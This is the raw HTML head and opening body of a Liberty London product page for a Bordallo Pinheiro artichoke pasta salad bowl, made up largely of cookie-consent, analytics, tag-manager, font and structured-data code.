

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.libertylondon.com/uk/artichoke-pasta-salad-bowl-000608625.html
body_size: 67765
content:














<!DOCTYPE html>
<html lang="en">
<head>
<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769477485060/js/base.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769477485060/js/runtime.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769477485060/js/main.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769477485060/js/secondary.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769477485060/js/cart.js" data-ot-ignore="true"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769477485060/js/productDetail.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769477485060/js/productTile.js"
        
        
        >
    </script>


<!--<![endif]-->

    
        
    


    
        <link rel="canonical" href="https://www.libertylondon.com/uk/artichoke-pasta-salad-bowl-000608625.html"/>
    





<meta charset="UTF-8" />
<!-- OneTrust Cookies Consent Notice start for libertylondon.com -->



    <!-- OneTrust Cookies Consent Notice start for libertylondon.com -->

<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="e00c3e10-0e07-461a-94d5-e87b899fa55a" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for libertylondon.com -->
<script  id="ot-custom-script-body" data-allow-cookies="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Cookies-Allow" type="text/javascript">
function OptanonWrapper() {
    var otEvent = window.dataLayer.filter(obj => {
        return obj.event == 'OneTrustGroupsUpdated';
    });

    var bodyElm = document.querySelector('body');
    var eventAwesome = new CustomEvent("partnerize:onetrustconsent", {
        bubbles: false
    });

    if (!otEvent[1]) {
        var otActiveGroups = otEvent[0].OnetrustActiveGroups;
        sendCookieOptinOptoutData(otActiveGroups);

        /**
         * Call Partnerize Script
         */
        bodyElm.dispatchEvent(eventAwesome);
    }

    if (otEvent[1]) {
        var otActiveGroups = otEvent[1].OnetrustActiveGroups;
        sendCookieOptinOptoutData(otActiveGroups);

        /**
         * Call Partnerize Script
         */
        bodyElm.dispatchEvent(eventAwesome);
    }

    function initZendesk() {
        if (typeof window.initializeZendesk !== 'undefined') {
            window.initializeZendesk();
        } else {
            setTimeout(initZendesk, 200);
        }
    }

    function sendCookieOptinOptoutData(otActiveGroups) {
        var pageBody = document.getElementById('ot-custom-script-body');

        var url = pageBody.getAttribute('data-allow-cookies');
        var params = [];

        if (otActiveGroups.includes(',C0002')) {
            params.push('cqcookies=true');
        }

        if (otActiveGroups.includes(',C0003')) {
            params.push('tscookies=true');
            params.push('dycookies=true');

            /**
             * Set explicitly for DY
             * the customer consented
             * to track the data
             */
            if ((typeof window.DY !== 'undefined') &&
                (typeof window.isDYEnabled !== 'undefined') &&
                (window.isDYEnabled === true)) {
                DY.userActiveConsent = {accepted: true};
            }

            if (document.getElementById('zd-preference') !== null) {
                setTimeout(initZendesk, 1000);
            }

            /**
             * Show hero icon
             */
            if (window.showHeroIconIfWhitelisted) {
                window.showHeroIconIfWhitelisted();
            }
        } else {
            /**
             * Set explicitly for DY
             * the customer didn't consent
             * to track the data
             */
            if ((typeof window.DY !== 'undefined') &&
                (typeof window.isDYEnabled !== 'undefined') &&
                (window.isDYEnabled === true)) {
                DY.userActiveConsent = {accepted: false};
            }
        }

        if (params.length) {
            url += '?' + (params.length > 1 ? params.join('&') : params[0]);
        }

        fetch(url);
    }
}
</script>

<!-- OneTrust Cookies Consent Notice end for libertylondon.com -->



    <link rel="preconnect" href="//cdn-eu.dynamicyield.com">
<link rel="preconnect" href="//st-eu.dynamicyield.com">
<link rel="preconnect" href="//rcom-eu.dynamicyield.com">



<!-- Start of Optimizely script -->

<!-- End of Optimizely script -->

<meta http-equiv="x-ua-compatible" content="ie=edge" />



<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />


<title>Bordallo Pinheiro Artichoke Pasta Salad Bowl | Liberty</title>

<meta name="description" content="Inspired by Portuguese culture and rustic dining traditions, Bordallo Pinheiro welcomes the pasta salad bowl - a must-have piece for seekers of the unique.

Thi"/>





    
        <meta http-equiv="content-language" content="en-gb" />
    





    
        <meta name="robots" content="index, follow">
    





    
        <link rel="alternate" href="https://www.libertylondon.com/uk/artichoke-pasta-salad-bowl-000608625.html" hreflang="en-gb" />
    
        <link rel="alternate" href="https://www.libertylondon.com/uk/artichoke-pasta-salad-bowl-000608625.html" hreflang="x-default" />
    
        <link rel="alternate" href="https://www.libertylondon.com/us/artichoke-pasta-salad-bowl-000608625.html" hreflang="en-us" />
    


<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1769477485060/images/favicons/apple-touch-icon.png?v=2020" rel="apple-touch-icon" sizes="180x180" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1769477485060/images/favicons/favicon-32x32.png?v=2020" rel="icon" type="image/png" sizes="32x32" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1769477485060/images/favicons/favicon-16x16.png?v=2020" rel="icon" type="image/png" sizes="16x16" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1769477485060/images/favicons/site.webmanifest?v=2020" rel="manifest" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1769477485060/images/favicons/safari-pinned-tab.svg?v=2020" color="#4f0341" rel="mask-icon" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1769477485060/images/favicons/favicon.ico?v=2020" rel="shortcut icon" />
<meta name="msapplication-TileColor" content="#da532c" />
<meta name="theme-color" content="#ffffff" />

<link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/default/v1769477485060/css/global.css" />


    <link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/default/v1769477485060/css/product/detail.css"  />



<script>
	window.cssFiles = {
		cart: "/on/demandware.static/Sites-liberty-Site/-/default/v1769477485060/css/miniCart.css"
	};
</script>


<link rel="preconnect" href="https://use.typekit.net">

    
    <link rel="preload" as="font" type="font/woff2" href="/on/demandware.static/Sites-liberty-Site/-/default/dwb0c28ca8/fonts/AkzidGrtskProExt.woff2" crossorigin="anonymous">
    <link rel="preload" as="font" type="font/woff2" href="/on/demandware.static/Sites-liberty-Site/-/default/dwa66db4ca/fonts/LasenbySans-Regular.woff2" crossorigin="anonymous">




<style>
    @font-face {
        font-family: "Akzidenz Grotesk Pro Extended";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro Extended'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwb0c28ca8/fonts/AkzidGrtskProExt.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw05fff951/fonts/AkzidGrtskProExt.woff) format("woff");
    }

    @font-face {
        font-family: "Lasenby Sans regular";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Lasenby Sans regular'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwa66db4ca/fonts/LasenbySans-Regular.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw1195747b/fonts/LasenbySans-Regular.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: italic;
        font-weight: 600;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw9318d353/fonts/Portrait-MediumItalic-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwafcec045/fonts/Portrait-MediumItalic-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwef2ba780/fonts/Portrait-Medium-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwa8cd9d56/fonts/Portrait-Medium-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: italic;
        font-weight: normal;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw3a514041/fonts/Portrait-RegularItalic-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw5fe560bb/fonts/Portrait-RegularItalic-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: normal;
        font-weight: normal;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwb285a4fc/fonts/Portrait-Regular-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw5fa8b80b/fonts/Portrait-Regular-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro";
        font-stretch: normal;
        font-style: normal;
        font-weight: normal;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwf7ae7c68/fonts/AkzidGrtskProLig.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwc70bccd5/fonts/AkzidGrtskProLig.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw91f6f0c6/fonts/AkzidGrtskProReg.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwe5a93877/fonts/AkzidGrtskProReg.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro Extended";
        font-stretch: normal;
        font-style: normal;
        font-weight: bold;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro Extended'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw31d0f47e/fonts/AkzidGrtskProMedExt.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwc6d71f5a/fonts/AkzidGrtskProMedExt.woff) format("woff");
    }
</style>


<link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://use.typekit.net/nry3lxi.css">


    
    
    
        <script type="text/javascript">
            var otGroups = window.OnetrustActiveGroups;
            window.DY = window.DY || {};
            window.isDYEnabled = true;

            if ((typeof otGroups !== 'undefined') &&
                otGroups.includes(',C0003')) {
                window.DY.userActiveConsent = {accepted: true};
            }

            var contextLng = 'en_GB';
            var contextType = 'PRODUCT';
            var contextData = 'R246956006';
            window.dyLocale = contextLng;

            if ((contextType === 'CART') && (contextData.length > 0)) {
                contextData = contextData.split(',');
                window.DY.recommendationContext = {type: contextType, data: contextData, lng: contextLng};
            } else if ((contextType === 'CATEGORY') && (contextData.length > 0) &&
                (contextData.indexOf(',') !== -1)) {
                contextData = contextData.split(',');
                var contextFilteredData = contextData.filter(item => item);
                window.DY.recommendationContext = {type: contextType, data: contextFilteredData, lng: contextLng};
            } else if (contextType === 'HOMEPAGE') {
                window.DY.recommendationContext = {type: contextType, lng: contextLng};
            } else {
                window.DY.recommendationContext = {type: contextType, data: [contextData], lng: contextLng};
            }
        </script>
    
    <script type="text/plain" src="//cdn-eu.dynamicyield.com/api/9881939/api_dynamic.js" class="optanon-category-C0003"></script>
<script type="text/plain" src="//cdn-eu.dynamicyield.com/api/9881939/api_static.js" class="optanon-category-C0003"></script>





<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttribute('class','optanon-category-C0001');j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KLMPZC');</script>
<script src="https://commerceops.tryzens-analytics.com/liberty/frontanalytics.min.js" type="text/javascript" async/> </script>
<!-- End Google Tag Manager -->
<script type="text/javascript">
    window.dataLayer = window.dataLayer || [];
    window.countrySelected = 'GB';
    window.defaultCurrencyCode = 'GBP';
    window.dataLayer.push({'random': Math.random().toString(36).substr(2,9)});
    window.dataLayer.push({'timestamp': new Date().getTime()});
    window.dataLayer.push({'userId': ''});
</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769477485060/js/gtm.js"></script>

<script>
    if (!window.jsFiles) {
        window.jsFiles = {};
    }

    window.jsFiles = {
        login: "/on/demandware.static/Sites-liberty-Site/-/default/v1769477485060/js/login.js",
        miniCart: "/on/demandware.static/Sites-liberty-Site/-/default/v1769477485060/js/miniCart.js",
        search: "/on/demandware.static/Sites-liberty-Site/-/default/v1769477485060/js/search.js",
        algolia: "/on/demandware.static/Sites-liberty-Site/-/default/v1769477485060/js/algolia.js",
        newsletter: "/on/demandware.static/Sites-liberty-Site/-/default/v1769477485060/js/newsletter.js"
    }
</script>

    <meta name="google-site-verification" content="cfwEC73_JPalBcFzANGYcr2pg31RLwxvM9aPzrk2Rbw" />








<!-- Tradestate2 changes : BEGIN -->

    <!-- Google Tag Manager for Tradestate 2 -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttribute('class','optanon-category-C0001');j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NHB2G6L');</script>
<!-- End Google Tag Manager for Tradestate2 data-ot-ignore-->

<!-- Tradestate2 changes : END -->



    
    
        
            
            
        
    




<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aava-liberty';
CQuotient.realm = 'AAVA';
CQuotient.siteId = 'liberty';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'default';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"https://schema.org/","@type":"Product","name":"Artichoke Pasta Salad Bowl","description":"Inspired by Portuguese culture and rustic dining traditions, Bordallo Pinheiro welcomes the pasta salad bowl - a must-have piece for seekers of the unique. Shop this salad bowl now.","Mpn":"R246956006","Sku":"5057865344034","Brand":{"@type":"Thing","name":"Bordallo Pinheiro"},"image":["https://i8.amplience.net/i/liberty/000608625-R246956006-1?$large$"],"Offers":{"url":{},"@type":"Offer","priceCurrency":"GBP","price":"65.00","availability":"http://schema.org/OutOfStock"}}
    </script>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.libertylondon.com/uk/department/home/"},{"@type":"ListItem","position":2,"name":"Kitchen & Dining","item":"https://www.libertylondon.com/uk/department/home/tabletop/"},{"@type":"ListItem","position":3,"name":"Tableware","item":"https://www.libertylondon.com/uk/department/home/kitchen-and-dining/tableware/"}]}
    </script>


</head>
<body>


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KLMPZC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<input type="hidden" id="gtm-enable-disable-GA3GA4" value="ga3AndGA4Enabled" />

<input type="hidden" id="gtm-ga4-user-status" value="logged out" />



    <input type="hidden" id="paypal_express" class="paypal_express" value="/on/demandware.store/Sites-liberty-Site/default/CYBPaypal-InitiatePaypalExpress" />
    <input type="hidden" id="paypal_callback" class="paypal_callback" value="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/CYBPaypal-SessionCallback" />
    <input type="hidden" id="paypal_enabled" class="paypal_enabled" value="true" />
    <input type="hidden" id="paypal_endpoint" class="paypal_endpoint" value="production" />













<div class="modal fade checkout-modal" id="requestPasswordResetModal" tabindex="-1" role="dialog" aria-labelledby="requestPasswordResetModal">
    <div class="modal-inner d-flex justify-content-center align-items-center">
        <div class="modal-dialog px-5" role="document">
            <div class="modal-content">
                <div class="modal-header px-0">
                    <h2 class="modal-title request-password-title akzidenz-grotesk-pro-extended mb-0">Reset password</h2>
                </div>
                <div class="modal-body px-0">
                    

<form class="reset-password-form" action="/on/demandware.store/Sites-liberty-Site/default/Account-PasswordResetDialogForm?mobile="
    method="POST" name="email-form" id="email-form" data-form-name="password-reset-form">
    <div class="request-password-body">
        <p class="mb-4">
            Enter the email address associated with your online account and we&rsquo;ll send you a password reset email.
        </p>
        <p class="mb-4">
            <em>
            * If you signed up in-store, or to our newsletter, you still need to create an online account
            </em>
            <a href="https://www.libertylondon.com/uk/login#register" class="inverse-link" title="Sign Up Here">here</a>.
        </p>
        <div class="form-group required">
            <label class="form-control-label" for="reset-password-email">
                Email address
            </label>
            <input id="reset-password-email"
                type="email"
                class="form-control"
                name="loginEmail"
                aria-describedby="emailHelp"
                placeholder="Please enter your email address">
            <div class="invalid-feedback"></div>
        </div>
    </div>
    <div class="send-email-btn mt-5">
        <button
            type="submit"
            id="submitEmailButton"
            class="btn btn-primary btn-block btn-lg">
            Reset password
        </button>
    </div>
</form>

                </div>
            </div>
        </div>
    </div>
    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </button>
</div>

<div class="page d-flex flex-column" data-action="Product-GlobaleShow" data-querystring="geCountry=GB&amp;geCurrency=GBP&amp;pid=000608625" data-gtmlistingpage="null">



<script defer type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769477485060/js/globaleScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "default",
  "clientJsUrl": "https://web.global-e.com/scripts/merchants/globale.merchant.client.min.js",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 562,
  "clientSettings": "{\"AdScaleConfiguration\":{\"Value\":\"{\\\"EnableAdScaleIntegration\\\":true,\\\"AllowAdScaleScripts\\\":true}\"},\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"EnableAdScaleIntegration\":{\"Value\":\"true\"},\"EnableAdScaleServerApi\":{\"Value\":\"true\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=562\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://webservices.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://webservices.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnabled\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"InvoiceEditorURL\":{\"Value\":\"documents/invoice_editor\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"ReconciliationServiceBaseUrl\":{\"Value\":\"https://finance-reconciliation-engine.global-e.com\"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZAD\"}}",
  "clientJsDomain": "https://web.global-e.com",
  "cookieDomain": "libertylondon.com",
  "globaleOperatedCountry": false,
  "performFrontendSiteUrlRedirect": true,
  "getSiteRedirectUrl": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Globale-GetSiteRedirectUrl",
  "globaleConvertPriceUrl": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Globale-ConvertPrice",
  "country": "GB",
  "currency": "GBP",
  "culture": "en-GB"
}
</script>




<header class="desktop-header">
    <a href="#maincontent" class="skip" aria-label="Skip to main content" tabindex="1">Skip to main content</a>
<a href="#footercontent" class="skip" aria-label="Skip to footer content" tabindex="1">Skip to footer content</a>

    
    <div class="sitewide-container d-flex align-items-center">

        <span class="est-date akzidenz-grotesk-pro-extended">EST. 1875</span>

        
	 


	

<div class="html-slot-container">
	
		
			    <div class="sitewide-banner">
	<div class="container">
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center active">
            <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#internationaldeliverybenefits')$" class="text-truncate ga4-tracking" title="Free Express Delivery over $200 & Free Returns." data-tracking='{ "promotion_id": "site_message_id_1", "promotion_name": "Free Express Delivery over $200 &amp; Free Returns.","creative_slot": "site_message_1"
			  }'>Free Express Delivery over $200 & Free Returns.
            </a>
		</div>
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center">
            <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html " class="text-truncate ga4-tracking" title="Duties are not included in the prices shown and will be added at checkout." target="_blank" rel="external" data-tracking='{ "promotion_id": "site_message_id_2", "promotion_name": "Duties are not included in the prices shown and will be added at checkout.","creative_slot": "site_message_2"
			  }'>Duties are not included in the prices shown and will be added at checkout.
            </a>
		</div>
    </div>
</div>
		
	
</div>
 
	

        
        <div class="country-selector__wrapper global-e-switcher d-none d-lg-block">
            

    <div class="country-selector globale-selector">
        


<span class="btn">
GB/GBP
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769477485060/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="GB"></div>


    </div>


        </div>
    </div>

    <div class="nav-container">
        
        <nav aria-label="main-menu" class="global-navigation d-flex flex-column flex-lg-row justify-content-between justify-content-lg-start">
            <div class="brand d-none d-lg-flex">
                
                    <a class="logo-home d-none d-md-flex" href="/uk/home" title="Homepage" tabindex="1">
                        


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="160" height="25.7" viewBox="0 0 220 35.336">
<title>Liberty</title>
